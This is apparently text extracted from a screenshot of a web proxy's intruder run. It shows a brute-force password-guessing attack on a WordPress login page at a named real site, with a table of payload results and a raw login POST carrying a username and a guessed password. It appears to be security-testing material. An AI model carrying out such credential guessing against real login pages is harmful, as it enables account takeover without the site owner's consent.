 Request Payload Status Error Timeout Length
29 40 200 5032
30 41 200 5032
31 42 200 5032
32 43 200 5032
33 44 200 5032
34 45 200 5032
35 46 200 5032
36 47 200 5032
37 48 200 5032
38 49 200 5032
39 50 200 5032
Request Response
Raw Params Headers Hex
Referer: http://blog.onavo.com/wp-login.php
Cookie: pagelyvalid=true;
wordpress_test_cookie=WP+Cookie+check
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
log=cara&pwd=test19&wp-submit=Log+In&redirect_to=
http%3A%2F%2Fblog.onavo.com%2Fwp-admin%2F&testcoo
kie=1